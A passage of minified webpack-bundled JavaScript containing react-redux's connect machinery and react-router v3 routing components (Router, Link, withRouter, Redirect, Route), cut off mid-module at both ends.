o;return(o=n.call(this,e,t)||this).version=R,o.state={},o.renderCount=0,o.store=e[P]||t[P],o.propsMode=Boolean(e[P]),o.setWrappedInstance=o.setWrappedInstance.bind(p(p(o))),g()(o.store,'Could not find "'+P+'" in either the context or props of "'+r+'". Either wrap the root component in a <Provider>, or explicitly pass "'+P+'" as a prop to "'+r+'".'),o.initSelector(),o.initSubscription(),o}o(u,n);var l=u.prototype;return l.getChildContext=function(){var e,t=this.propsMode?null:this.subscription;return(e={})[N]=t||this.context[N],e},l.componentDidMount=function(){k&&(this.subscription.trySubscribe(),this.selector.run(this.props),this.selector.shouldComponentUpdate&&this.forceUpdate())},l.componentWillReceiveProps=function(e){this.selector.run(e)},l.shouldComponentUpdate=function(){return this.selector.shouldComponentUpdate},l.componentWillUnmount=function(){this.subscription&&this.subscription.tryUnsubscribe(),this.subscription=null,this.notifyNestedSubs=O,this.store=null,this.selector.run=O,this.selector.shouldComponentUpdate=!1},l.getWrappedInstance=function(){return g()(A,"To access the wrapped instance, you need to specify { withRef: true } in the options argument of the "+v+"() call."),this.wrappedInstance},l.setWrappedInstance=function(e){this.wrappedInstance=e},l.initSelector=function(){var t=e(this.store.dispatch,a);this.selector=function(e,t){var n={run:function(r){try{var o=e(t.getState(),r);(o!==n.props||n.error)&&(n.shouldComponentUpdate=!0,n.props=o,n.error=null)}catch(e){n.shouldComponentUpdate=!0,n.error=e}}};return n}(t,this.store),this.selector.run(this.props)},l.initSubscription=function(){if(k){var e=(this.propsMode?this.props:this.context)[N];this.subscription=new w(this.store,e,this.onStateChange.bind(this)),this.notifyNestedSubs=this.subscription.notifyNestedSubs.bind(this.subscription)}},l.onStateChange=function(){this.selector.run(this.props),this.selector.shouldComponentUpdate?(this.componentDidUpdate=this.notifyNestedSubsOnComponentDidUpdate,this.setState(S)):this.notifyNestedSubs()},l.notifyNestedSubsOnComponentDidUpdate=function(){this.componentDidUpdate=void 0,this.notifyNestedSubs()},l.isSubscribed=function(){return Boolean(this.subscription)&&this.subscription.isSubscribed()},l.addExtraProps=function(e){if(!(A||_||this.propsMode&&this.subscription))return e;var t=d({},e);return A&&(t.ref=this.setWrappedInstance),_&&(t[_]=this.renderCount++),this.propsMode&&this.subscription&&(t[N]=this.subscription),t},l.render=function(){var e=this.selector;if(e.shouldComponentUpdate=!1,e.error)throw e.error;return Object(i.createElement)(t,this.addExtraProps(e.props))},u}(i.Component);return x&&(u.prototype.UNSAFE_componentWillReceiveProps=u.prototype.componentWillReceiveProps,delete u.prototype.componentWillReceiveProps),u.WrappedComponent=t,u.displayName=r,u.childContextTypes=D,u.contextTypes=I,u.propTypes=I,m()(u,t)}}var k=Object.prototype.hasOwnProperty;function C(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}function P(e,t){if(C(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var o=0;o<n.length;o++)if(!k.call(t,n[o])||!C(e[n[o]],t[n[o]]))return!1;return!0}var j=n(13);function A(e){return function(t,n){var r=e(t,n);function o(){return r}return o.dependsOnOwnProps=!1,o}}function M(e){return null!==e.dependsOnOwnProps&&void 0!==e.dependsOnOwnProps?Boolean(e.dependsOnOwnProps):1!==e.length}function N(e,t){return function(t,n){n.displayName;var r=function(e,t){return r.dependsOnOwnProps?r.mapToProps(e,t):r.mapToProps(e)};return r.dependsOnOwnProps=!0,r.mapToProps=function(t,n){r.mapToProps=e,r.dependsOnOwnProps=M(e);var o=r(t,n);return"function"==typeof o&&(r.mapToProps=o,r.dependsOnOwnProps=M(o),o=r(t,n)),o},r}}var R=[function(e){return"function"==typeof e?N(e):void 0},function(e){return e?void 0:A((function(e){return{dispatch:e}}))},function(e){return e&&"object"==typeof e?A((function(t){return Object(j.b)(e,t)})):void 0}];var I=[function(e){return"function"==typeof e?N(e):void 0},function(e){return e?void 0:A((function(){return{}}))}];function D(e,t,n){return d({},n,e,t)}var L=[function(e){return"function"==typeof e?function(e){return function(t,n){n.displayName;var r,o=n.pure,i=n.areMergedPropsEqual,a=!1;return function(t,n,u){var l=e(t,n,u);return a?o&&i(l,r)||(r=l):(a=!0,r=l),r}}}(e):void 0},function(e){return e?void 0:function(){return D}}];function F(e,t,n,r){return function(o,i){return n(e(o,i),t(r,i),i)}}function z(e,t,n,r,o){var i,a,u,l,s,c=o.areStatesEqual,f=o.areOwnPropsEqual,p=o.areStatePropsEqual,d=!1;function h(o,d){var h,v,m=!f(d,a),y=!c(o,i);return i=o,a=d,m&&y?(u=e(i,a),t.dependsOnOwnProps&&(l=t(r,a)),s=n(u,l,a)):m?(e.dependsOnOwnProps&&(u=e(i,a)),t.dependsOnOwnProps&&(l=t(r,a)),s=n(u,l,a)):y?(h=e(i,a),v=!p(h,u),u=h,v&&(s=n(u,l,a)),s):s}return function(o,c){return d?h(o,c):(u=e(i=o,a=c),l=t(r,a),s=n(u,l,a),d=!0,s)}}function U(e,t){var n=t.initMapStateToProps,r=t.initMapDispatchToProps,o=t.initMergeProps,i=h(t,["initMapStateToProps","initMapDispatchToProps","initMergeProps"]),a=n(e,i),u=r(e,i),l=o(e,i);return(i.pure?z:F)(a,u,l,e,i)}function B(e,t,n){for(var r=t.length-1;r>=0;r--){var o=t[r](e);if(o)return o}return function(t,r){throw new Error("Invalid value of type "+typeof e+" for "+n+" argument when connecting component "+r.wrappedComponentName+".")}}function W(e,t){return e===t}var V,H,q,$,K,G,Q,Y,X,Z,J,ee,te=(q=(H=void 0===V?{}:V).connectHOC,$=void 0===q?T:q,K=H.mapStateToPropsFactories,G=void 0===K?I:K,Q=H.mapDispatchToPropsFactories,Y=void 0===Q?R:Q,X=H.mergePropsFactories,Z=void 0===X?L:X,J=H.selectorFactory,ee=void 0===J?U:J,function(e,t,n,r){void 0===r&&(r={});var o=r,i=o.pure,a=void 0===i||i,u=o.areStatesEqual,l=void 0===u?W:u,s=o.areOwnPropsEqual,c=void 0===s?P:s,f=o.areStatePropsEqual,p=void 0===f?P:f,v=o.areMergedPropsEqual,m=void 0===v?P:v,y=h(o,["pure","areStatesEqual","areOwnPropsEqual","areStatePropsEqual","areMergedPropsEqual"]),g=B(e,G,"mapStateToProps"),b=B(t,Y,"mapDispatchToProps"),_=B(n,Z,"mergeProps");return $(ee,d({methodName:"connect",getDisplayName:function(e){return"Connect("+e+")"},shouldHandleStateChanges:Boolean(e),initMapStateToProps:g,initMapDispatchToProps:b,initMergeProps:_,pure:a,areStatesEqual:l,areOwnPropsEqual:c,areStatePropsEqual:p,areMergedPropsEqual:m},y))})},function(e,t,n){"use strict";n.d(t,"e",(function(){return me})),n.d(t,"b",(function(){return _e})),n.d(t,"g",(function(){return Oe})),n.d(t,"a",(function(){return Ce})),n.d(t,"c",(function(){return ke})),n.d(t,"d",(function(){return Pe})),n.d(t,"f",(function(){return Re}));var r=n(69),o=n.n(r),i=n(0),a=n.n(i),u=n(148),l=n.n(u),s=n(6),c=n.n(s);n(350);function f(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}var p=Object.create(null);function d(e){return p[e]||(p[e]=function(e){for(var t="",n=[],r=[],o=void 0,i=0,a=/:([a-zA-Z_$][a-zA-Z0-9_$]*)|\*\*|\*|\(|\)|\\\(|\\\)/g;o=a.exec(e);)o.index!==i&&(r.push(e.slice(i,o.index)),t+=f(e.slice(i,o.index))),o[1]?(t+="([^/]+)",n.push(o[1])):"**"===o[0]?(t+="(.*)",n.push("splat")):"*"===o[0]?(t+="(.*?)",n.push("splat")):"("===o[0]?t+="(?:":")"===o[0]?t+=")?":"\\("===o[0]?t+="\\(":"\\)"===o[0]&&(t+="\\)"),r.push(o[0]),i=a.lastIndex;return i!==e.length&&(r.push(e.slice(i,e.length)),t+=f(e.slice(i,e.length))),{pattern:e,regexpSource:t,paramNames:n,tokens:r}}(e)),p[e]}function h(e,t){"/"!==e.charAt(0)&&(e="/"+e);var n=d(e),r=n.regexpSource,o=n.paramNames,i=n.tokens;"/"!==e.charAt(e.length-1)&&(r+="/?"),"*"===i[i.length-1]&&(r+="$");var a=t.match(new RegExp("^"+r,"i"));if(null==a)return null;var u=a[0],l=t.substr(u.length);if(l){if("/"!==u.charAt(u.length-1))return null;l="/"+l}return{remainingPathname:l,paramNames:o,paramValues:a.slice(1).map((function(e){return e&&decodeURIComponent(e)}))}}function v(e){return d(e).paramNames}function m(e,t){t=t||{};for(var n=d(e).tokens,r=0,i="",a=0,u=[],l=void 0,s=void 0,c=0,f=n.length;c<f;++c)if("*"===(l=n[c])||"**"===l)null!=(s=Array.isArray(t.splat)?t.splat[a++]:t.splat)||r>0||o()(!1),null!=s&&(i+=encodeURI(s));else if("("===l)u[r]="",r+=1;else if(")"===l){var p=u.pop();(r-=1)?u[r-1]+=p:i+=p}else if("\\("===l)i+="(";else if("\\)"===l)i+=")";else if(":"===l.charAt(0))if(null!=(s=t[l.substring(1)])||r>0||o()(!1),null==s){if(r){u[r-1]="";for(var h=n.indexOf(l),v=n.slice(h,n.length),m=-1,y=0;y<v.length;y++)if(")"==v[y]){m=y;break}m>0||o()(!1),c=h+m-1}}else r?u[r-1]+=encodeURIComponent(s):i+=encodeURIComponent(s);else r?u[r-1]+=l:i+=l;return r<=0||o()(!1),i.replace(/\/+/g,"/")}var y=function(e,t){var n=e&&e.routes,r=t.routes,o=void 0,i=void 0,a=void 0;if(n){var u=!1;(o=n.filter((function(n){if(u)return!0;var o=-1===r.indexOf(n)||function(e,t,n){return!!e.path&&v(e.path).some((function(e){return t.params[e]!==n.params[e]}))}(n,e,t);return o&&(u=!0),o}))).reverse(),a=[],i=[],r.forEach((function(e){var t=-1===n.indexOf(e),r=-1!==o.indexOf(e);t||r?a.push(e):i.push(e)}))}else o=[],i=[],a=r;return{leaveRoutes:o,changeRoutes:i,enterRoutes:a}};function g(e,t,n){var r=0,o=!1,i=!1,a=!1,u=void 0;function l(){o=!0,i?u=[].concat(Array.prototype.slice.call(arguments)):n.apply(this,arguments)}!function s(){if(!o&&(a=!0,!i)){for(i=!0;!o&&r<e&&a;)a=!1,t.call(this,r++,s,l);i=!1,o?n.apply(this,u):r>=e&&a&&(o=!0,n())}}()}function b(e,t,n){var r=e.length,o=[];if(0===r)return n(null,o);var i=!1,a=0;e.forEach((function(e,u){t(e,u,(function(e,t){!function(e,t,u){i||(t?(i=!0,n(t)):(o[e]=u,(i=++a===r)&&n(null,o)))}(u,e,t)}))}))}var _=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.hooks=[],this.add=function(e){return t.hooks.push(e)},this.remove=function(e){return t.hooks=t.hooks.filter((function(t){return t!==e}))},this.has=function(e){return-1!==t.hooks.indexOf(e)},this.clear=function(){return t.hooks=[]}};function w(){var e=new _,t=new _;function n(e,t,n,r){var o=e.length<n,i=function(){for(var n=arguments.length,r=Array(n),i=0;i<n;i++)r[i]=arguments[i];if(e.apply(t,r),o){var a=r[r.length-1];a()}};return r.add(i),i}function r(e,t,n){if(e){var r=void 0;g(e,(function(e,n,i){t(e,o,(function(e){e||r?i(e,r):n()}))}),n)}else n();function o(e){r=e}}return{runEnterHooks:function(t,o,i){e.clear();var a=function(t){return t.reduce((function(t,r){return r.onEnter&&t.push(n(r.onEnter,r,3,e)),t}),[])}(t);return r(a.length,(function(t,n,r){a[t](o,n,(function(){e.has(a[t])&&(r.apply(void 0,arguments),e.remove(a[t]))}))}),i)},runChangeHooks:function(e,o,i,a){t.clear();var u=function(e){return e.reduce((function(e,r){return r.onChange&&e.push(n(r.onChange,r,4,t)),e}),[])}(e);return r(u.length,(function(e,n,r){u[e](o,i,n,(function(){t.has(u[e])&&(r.apply(void 0,arguments),t.remove(u[e]))}))}),a)},runLeaveHooks:function(e,t){for(var n=0,r=e.length;n<r;++n)e[n].onLeave&&e[n].onLeave.call(e[n],t)}}}var x="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function E(e,t){return null==t?null==e:null==e||function e(t,n){if(t==n)return!0;if(null==t||null==n)return!1;if(Array.isArray(t))return Array.isArray(n)&&t.length===n.length&&t.every((function(t,r){return e(t,n[r])}));if("object"===(void 0===t?"undefined":x(t))){for(var r in t)if(Object.prototype.hasOwnProperty.call(t,r))if(void 0===t[r]){if(void 0!==n[r])return!1}else{if(!Object.prototype.hasOwnProperty.call(n,r))return!1;if(!e(t[r],n[r]))return!1}return!0}return String(t)===String(n)}(e,t)}function S(e,t,n,r,o){var i=e.pathname,a=e.query;return null!=n&&("/"!==i.charAt(0)&&(i="/"+i),!!(function(e,t){return"/"!==t.charAt(0)&&(t="/"+t),"/"!==e.charAt(e.length-1)&&(e+="/"),"/"!==t.charAt(t.length-1)&&(t+="/"),t===e}(i,n.pathname)||!t&&function(e,t,n){for(var r=e,o=[],i=[],a=0,u=t.length;a<u;++a){var l=t[a].path||"";if("/"===l.charAt(0)&&(r=e,o=[],i=[]),null!==r&&l){var s=h(l,r);if(s?(r=s.remainingPathname,o=[].concat(o,s.paramNames),i=[].concat(i,s.paramValues)):r=null,""===r)return o.every((function(e,t){return String(i[t])===String(n[e])}))}}return!1}(i,r,o))&&E(a,n.query))}function O(e){return e&&"function"==typeof e.then}var T=function(e,t){b(e.routes,(function(t,n,r){!function(e,t,n){if(t.component||t.components)n(null,t.component||t.components);else{var r=t.getComponent||t.getComponents;if(r){var o=r.call(t,e,n);O(o)&&o.then((function(e){return n(null,e)}),n)}else n()}}(e,t,r)}),t)},k=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function C(e){return null==e||a.a.isValidElement(e)}function P(e){return C(e)||Array.isArray(e)&&e.every(C)}function j(e){var t,n,r=e.type,o=(t=r.defaultProps,n=e.props,k({},t,n));if(o.children){var i=A(o.children,o);i.length&&(o.childRoutes=i),delete o.children}return o}function A(e,t){var n=[];return a.a.Children.forEach(e,(function(e){if(a.a.isValidElement(e))if(e.type.createRouteFromReactElement){var r=e.type.createRouteFromReactElement(e,t);r&&n.push(r)}else n.push(j(e))})),n}function M(e){return P(e)?e=A(e):e&&!Array.isArray(e)&&(e=[e]),e}var N=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function R(e,t,n,r,o){if(e.childRoutes)return[null,e.childRoutes];if(!e.getChildRoutes)return[];var i=!0,a=void 0,u={location:t,params:I(n,r)},l=e.getChildRoutes(u,(function(e,t){t=!e&&M(t),i?a=[e,t]:o(e,t)}));return O(l)&&l.then((function(e){return o(null,M(e))}),o),i=!1,a}function I(e,t){return function(e,t,n){return t.reduce((function(e,t,r){var o=n&&n[r];return Array.isArray(e[t])?e[t].push(o):e[t]=t in e?[e[t],o]:o,e}),e)}({},e,t)}function D(e,t,n,r,o,i){var a=e.path||"";if("/"===a.charAt(0)&&(n=t.pathname,r=[],o=[]),null!==n&&a){try{var u=h(a,n);u?(n=u.remainingPathname,r=[].concat(r,u.paramNames),o=[].concat(o,u.paramValues)):n=null}catch(e){i(e)}if(""===n){var l={routes:[e],params:I(r,o)};return void function e(t,n,r,o,i){if(t.indexRoute)i(null,t.indexRoute);else if(t.getIndexRoute){var a={location:n,params:I(r,o)},u=t.getIndexRoute(a,(function(e,t){i(e,!e&&M(t)[0])}));O(u)&&u.then((function(e){return i(null,M(e)[0])}),i)}else if(t.childRoutes||t.getChildRoutes){var l=function(t,a){if(t)i(t);else{var u=a.filter((function(e){return!e.path}));g(u.length,(function(t,i,a){e(u[t],n,r,o,(function(e,n){if(e||n){var r=[u[t]].concat(Array.isArray(n)?n:[n]);a(e,r)}else i()}))}),(function(e,t){i(null,t)}))}},s=R(t,n,r,o,l);s&&l.apply(void 0,s)}else i()}(e,t,r,o,(function(e,t){if(e)i(e);else{var n;if(Array.isArray(t))(n=l.routes).push.apply(n,t);else t&&l.routes.push(t);i(null,l)}}))}}if(null!=n||e.childRoutes){var s=function(a,u){a?i(a):u?L(u,t,(function(t,n){t?i(t):n?(n.routes.unshift(e),i(null,n)):i()}),n,r,o):i()},c=R(e,t,r,o,s);c&&s.apply(void 0,c)}else i()}function L(e,t,n,r){var o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[],i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[];void 0===r&&("/"!==t.pathname.charAt(0)&&(t=N({},t,{pathname:"/"+t.pathname})),r=t.pathname),g(e.length,(function(n,a,u){D(e[n],t,r,o,i,(function(e,t){e||t?u(e,t):a()}))}),n)}var F=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function z(e){for(var t in e)if(Object.prototype.hasOwnProperty.call(e,t))return!0;return!1}function U(e,t){var n={},r=w(),o=r.runEnterHooks,i=r.runChangeHooks,a=r.runLeaveHooks;var u=void 0;function l(e,n){u&&u.location===e?s(u,n):L(t,e,(function(t,r){t?n(t):r?s(F({},r,{location:e}),n):n()}))}function s(e,t){var r=y(n,e),u=r.leaveRoutes,l=r.changeRoutes,s=r.enterRoutes;function c(r,o){if(r||o)return f(r,o);T(e,(function(r,o){r?t(r):t(null,null,n=F({},e,{components:o}))}))}function f(e,n){e?t(e):t(null,n)}a(u,n),u.filter((function(e){return-1===s.indexOf(e)})).forEach(b),i(l,n,e,(function(t,n){if(t||n)return f(t,n);o(s,e,c)}))}var c=1;function f(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return e.__id__||t&&(e.__id__=c++)}var p=Object.create(null);function d(e){return e.map((function(e){return p[f(e)]})).filter((function(e){return e}))}function h(e,r){L(t,e,(function(t,o){if(null!=o){u=F({},o,{location:e});for(var i=d(y(n,u).leaveRoutes),a=void 0,l=0,s=i.length;null==a&&l<s;++l)a=i[l](e);r(a)}else r()}))}function v(){if(n.routes){for(var e=d(n.routes),t=void 0,r=0,o=e.length;"string"!=typeof t&&r<o;++r)t=e[r]();return t}}var m=void 0,g=void 0;function b(e){var t=f(e);t&&(delete p[t],z(p)||(m&&(m(),m=null),g&&(g(),g=null)))}return{isActive:function(t,r){return S(t=e.createLocation(t),r,n.location,n.routes,n.params)},match:l,listenBeforeLeavingRoute:function(t,n){var r=!z(p),o=f(t,!0);return p[o]=n,r&&(m=e.listenBefore(h),e.listenBeforeUnload&&(g=e.listenBeforeUnload(v))),function(){b(t)}},listen:function(t){function r(r){n.location===r?t(null,n):l(r,(function(n,r,o){n?t(n):r?e.replace(r):o&&t(null,o)}))}var o=e.listen(r);return n.location?t(null,n):r(e.getCurrentLocation()),o}}}function B(e,t,n){if(e[t])return new Error("<"+n+'> should not have a "'+t+'" prop')}Object(s.shape)({listen:s.func.isRequired,push:s.func.isRequired,replace:s.func.isRequired,go:s.func.isRequired,goBack:s.func.isRequired,goForward:s.func.isRequired});var W=s.elementType,V=Object(s.oneOfType)([W,s.object]),H=Object(s.oneOfType)([s.object,s.element]),q=Object(s.oneOfType)([H,Object(s.arrayOf)(H)]),$=n(511);var K=function(e,t){var n={};return e.path?(v(e.path).forEach((function(e){Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e])})),n):n},G=c.a.shape({subscribe:c.a.func.isRequired,eventIndex:c.a.number.isRequired});function Q(e){return"@@contextSubscriber/"+e}var Y=void 0!==a.a.forwardRef;function X(e){var t,n,r=Q(e),o=r+"/lastRenderedEventIndex",i=r+"/handleContextUpdate",a=r+"/unsubscribe",u=((n={contextTypes:(t={},t[r]=G,t),getInitialState:function(){var e;return this.context[r]?((e={})[o]=this.context[r].eventIndex,e):{}},componentDidMount:function(){this.context[r]&&(this[a]=this.context[r].subscribe(this[i]))},componentWillReceiveProps:function(){var e;this.context[r]&&this.setState(((e={})[o]=this.context[r].eventIndex,e))},componentWillUnmount:function(){this[a]&&(this[a](),this[a]=null)}})[i]=function(e){var t;e!==this.state[o]&&this.setState(((t={})[o]=e,t))},n);return Y&&(u.UNSAFE_componentWillReceiveProps=u.componentWillReceiveProps,delete u.componentWillReceiveProps),u}var Z,J,ee,te,ne,re,oe,ie,ae=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},ue="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},le=l()({displayName:"RouterContext",mixins:[(Z="router",te=Q(Z),ne=te+"/listeners",re=te+"/eventIndex",oe=te+"/subscribe",(ee={childContextTypes:(J={},J[te]=G.isRequired,J),getChildContext:function(){var e;return(e={})[te]={eventIndex:this[re],subscribe:this[oe]},e},componentWillMount:function(){this[ne]=[],this[re]=0},componentWillReceiveProps:function(){this[re]++},componentDidUpdate:function(){var e=this;this[ne].forEach((function(t){return t(e[re])}))}})[oe]=function(e){var t=this;return this[ne].push(e),function(){t[ne]=t[ne].filter((function(t){return t!==e}))}},ie=ee,Y&&(ie.UNSAFE_componentWillMount=ie.componentWillMount,ie.UNSAFE_componentWillReceiveProps=ie.componentWillReceiveProps,delete ie.componentWillMount,delete ie.componentWillReceiveProps),ie)],propTypes:{router:s.object.isRequired,location:s.object.isRequired,routes:s.array.isRequired,params:s.object.isRequired,components:s.array.isRequired,createElement:s.func.isRequired},getDefaultProps:function(){return{createElement:a.a.createElement}},childContextTypes:{router:s.object.isRequired},getChildContext:function(){return{router:this.props.router}},createElement:function(e,t){return null==e?null:this.props.createElement(e,t)},render:function(){var e=this,t=this.props,n=t.location,r=t.routes,i=t.params,u=t.components,l=t.router,s=null;return u&&(s=u.reduceRight((function(t,o,a){if(null==o)return t;var u=r[a],s=K(u,i),c={location:n,params:i,route:u,router:l,routeParams:s,routes:r};if(P(t))c.children=t;else if(t)for(var f in t)Object.prototype.hasOwnProperty.call(t,f)&&(c[f]=t[f]);if("object"===(void 0===o?"undefined":ue(o))&&!Object($.isValidElementType)(o)){var p={};for(var d in o)Object.prototype.hasOwnProperty.call(o,d)&&(p[d]=e.createElement(o[d],ae({key:d},c)));return p}return e.createElement(o,c)}),s)),null===s||!1===s||a.a.isValidElement(s)||o()(!1),s}}),se=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function ce(e,t,n){return fe(se({},e,{setRouteLeaveHook:t.listenBeforeLeavingRoute,isActive:t.isActive}),n)}function fe(e,t){var n=t.location,r=t.params,o=t.routes;return e.location=n,e.params=r,e.routes=o,e}var pe=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};var de={history:s.object,children:q,routes:q,render:s.func,createElement:s.func,onError:s.func,onUpdate:s.func,matchContext:s.object},he=void 0!==a.a.forwardRef,ve=l()({displayName:"Router",propTypes:de,getDefaultProps:function(){return{render:function(e){return a.a.createElement(le,e)}}},getInitialState:function(){return{location:null,routes:null,params:null,components:null}},handleError:function(e){if(!this.props.onError)throw e;this.props.onError.call(this,e)},createRouterObject:function(e){var t=this.props.matchContext;return t?t.router:ce(this.props.history,this.transitionManager,e)},createTransitionManager:function(){var e=this.props.matchContext;if(e)return e.transitionManager;var t=this.props.history,n=this.props,r=n.routes,i=n.children;return t.getCurrentLocation||o()(!1),U(t,M(r||i))},componentWillMount:function(){var e=this;this.transitionManager=this.createTransitionManager(),this.router=this.createRouterObject(this.state),this._unlisten=this.transitionManager.listen((function(t,n){t?e.handleError(t):(fe(e.router,n),e.setState(n,e.props.onUpdate))}))},componentWillReceiveProps:function(e){},componentWillUnmount:function(){this._unlisten&&this._unlisten()},render:function(){var e=this.state,t=e.location,n=e.routes,r=e.params,o=e.components,i=this.props,a=i.createElement,u=i.render,l=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(i,["createElement","render"]);return null==t?null:(Object.keys(de).forEach((function(e){return delete l[e]})),u(pe({},l,{router:this.router,location:t,routes:n,params:r,components:o,createElement:a})))}});he&&(ve.prototype.UNSAFE_componentWillReceiveProps=ve.prototype.componentWillReceiveProps,ve.prototype.UNSAFE_componentWillMount=ve.prototype.componentWillMount,delete ve.prototype.componentWillReceiveProps,delete ve.prototype.componentWillMount);var me=ve,ye=Object(s.shape)({push:s.func.isRequired,replace:s.func.isRequired,go:s.func.isRequired,goBack:s.func.isRequired,goForward:s.func.isRequired,setRouteLeaveHook:s.func.isRequired,isActive:s.func.isRequired}),ge=(Object(s.shape)({pathname:s.string.isRequired,search:s.string.isRequired,state:s.object,action:s.string.isRequired,key:s.string}),Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e});function be(e,t){return"function"==typeof e?e(t.location):e}var _e=l()({displayName:"Link",mixins:[X("router")],contextTypes:{router:ye},propTypes:{to:Object(s.oneOfType)([s.string,s.object,s.func]),activeStyle:s.object,activeClassName:s.string,onlyActiveOnIndex:s.bool.isRequired,onClick:s.func,target:s.string,innerRef:Object(s.oneOfType)([s.string,s.func,Object(s.shape)({current:s.elementType})])},getDefaultProps:function(){return{onlyActiveOnIndex:!1,style:{}}},handleClick:function(e){if(this.props.onClick&&this.props.onClick(e),!e.defaultPrevented){var t=this.context.router;t||o()(!1),!function(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}(e)&&function(e){return 0===e.button}(e)&&(this.props.target||(e.preventDefault(),t.push(be(this.props.to,t))))}},render:function(){var e=this.props,t=e.to,n=e.activeClassName,r=e.activeStyle,o=e.onlyActiveOnIndex,i=e.innerRef,u=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["to","activeClassName","activeStyle","onlyActiveOnIndex","innerRef"]),l=this.context.router;if(l){if(!t)return a.a.createElement("a",ge({},u,{ref:i}));var s=be(t,l);u.href=l.createHref(s),(n||null!=r&&!function(e){for(var t in e)if(Object.prototype.hasOwnProperty.call(e,t))return!1;return!0}(r))&&l.isActive(s,o)&&(n&&(u.className?u.className+=" "+n:u.className=n),r&&(u.style=ge({},u.style,r)))}return a.a.createElement("a",ge({},u,{onClick:this.handleClick,ref:i}))}}),we=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},xe=(l()({displayName:"IndexLink",render:function(){return a.a.createElement(_e,we({},this.props,{onlyActiveOnIndex:!0}))}}),n(955)),Ee=n.n(xe),Se=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function Oe(e,t){var n=t&&t.withRef,r=l()({displayName:"WithRouter",mixins:[X("router")],contextTypes:{router:ye},propTypes:{router:ye},getWrappedInstance:function(){return n||o()(!1),this.wrappedInstance},render:function(){var t=this,r=this.props.router||this.context.router;if(!r)return a.a.createElement(e,this.props);var o=r.params,i=r.location,u=r.routes,l=Se({},this.props,{router:r,params:o,location:i,routes:u});return n&&(l.ref=function(e){t.wrappedInstance=e}),a.a.createElement(e,l)}});return r.displayName="withRouter("+function(e){return e.displayName||e.name||"Component"}(e)+")",r.WrappedComponent=e,Ee()(r,e)}var Te=l()({displayName:"Redirect",statics:{createRouteFromReactElement:function(e){var t=j(e);return t.from&&(t.path=t.from),t.onEnter=function(e,n){var r=e.location,o=e.params,i=void 0;if("/"===t.to.charAt(0))i=m(t.to,o);else if(t.to){var a=e.routes.indexOf(t);i=m(Te.getRoutePattern(e.routes,a-1).replace(/\/*$/,"/")+t.to,o)}else i=r.pathname;n({pathname:i,query:t.query||r.query,state:t.state||r.state})},t},getRoutePattern:function(e,t){for(var n="",r=t;r>=0;r--){var o=e[r].path||"";if(n=o.replace(/\/*$/,"/")+n,0===o.indexOf("/"))break}return"/"+n}},propTypes:{path:s.string,from:s.string,to:s.string.isRequired,query:s.object,state:s.object,onEnter:B,children:B},render:function(){o()(!1)}}),ke=Te,Ce=(l()({displayName:"IndexRedirect",statics:{createRouteFromReactElement:function(e,t){t&&(t.indexRoute=ke.createRouteFromReactElement(e))}},propTypes:{to:s.string.isRequired,query:s.object,state:s.object,onEnter:B,children:B},render:function(){o()(!1)}}),l()({displayName:"IndexRoute",statics:{createRouteFromReactElement:function(e,t){t&&(t.indexRoute=j(e))}},propTypes:{path:B,component:W,components:V,getComponent:s.func,getComponents:s.func},render:function(){o()(!1)}})),Pe=l()({displayName:"Route",statics:{createRouteFromReactElement:j},propTypes:{path:s.string,component:W,components:V,getComponent:s.func,getComponents:s.func},render:function(){o()(!1)}}),je=(n(534),n(572)),Ae=n.n(je),Me=n(573),Ne=n.n(Me);n(753);Object.assign;function Re(e){return function(t){return Ae()(Ne()(e))(t)}}Object.assign;var Ie=n(754),De=n.n(Ie),Le=!("undefined"==typeof window||!window.document||!window.document.createElement);function Fe(e){var t=void 0;return Le&&(t=Re(e)()),t}Fe(De.a);var ze=n(755);Fe(n.n(ze).a)},,,function(e,t,n){"use strict";n.d(t,"a",(function(){return ge})),n.d(t,"c",(function(){return Se})),n.d(t,"b",(function(){return Oe}));var 